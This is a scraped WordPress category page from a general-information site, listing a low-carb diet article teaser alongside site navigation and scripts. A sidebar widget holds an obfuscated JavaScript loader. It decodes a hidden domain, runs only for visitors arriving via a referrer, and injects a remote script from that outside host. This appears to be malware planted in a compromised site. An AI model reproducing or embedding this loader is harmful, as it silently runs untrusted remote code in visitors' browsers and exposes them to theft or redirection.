									<a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" title="Things to Know about Air Ambulance"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1210814-298x186.png" alt="Things to Know about Air Ambulance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" >Things to Know about Air Ambulance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_613945.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" title="Best Refrigerators to Buy in 2019"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/SAMSUNG-RF22K9381SR.jpg" alt="Best Refrigerators to Buy in 2019"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" >Best Refrigerators to Buy in 2019</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refrigerator-repair-service/" title="Refrigerator Repair Service"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_561918310-298x186.png" alt="Refrigerator Repair Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refrigerator-repair-service/" >Refrigerator Repair Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Weight			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-safe-are-low-carb-diets/" title="How Safe Are Low-Carb Diets?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/how-safe-are-low-carb-diets-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-safe-are-low-carb-diets/" title="How Safe Are Low-Carb Diets?">
			How Safe Are Low-Carb Diets?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	If you would like to lose a little weight in time for summer, you might be wondering how safe low carb diets really are. There are lots of diets out there, some making extremely strong cases about the amount of weight you could lose, and how rapidly you can...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768871794.432 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/232487227696ed772699841.96899819.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-20 01:16:34 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5
body_size: -114
content:
jQuery(document).ready(function($) {
    			$('.tv-featured').on('click', '.tv-ajax-carousel-title a, .tv-ajax-carousel-image a', function(e){		
						e.preventDefault();
						
						var id = $(this).attr('data-number');
						var widget_size = $(this).attr('data-widget-size');
						var widgid = $(this).parents('.widget_tv_widget_ajax_exm1').attr('id');
						var widgid = '#'+widgid;
						
						jQuery.ajax({						
							type : "POST",
							url: exm1_live_video_ajax.exm1_live_video_ajaxurl,
							data: {"action": "exm1_live_video", the_id: id, widget_size: widget_size, },
							success : function(response) {
					
								
								$(widgid).find('.tv-big li').html(response);
								return false;											
							}
						});
											
					});	
})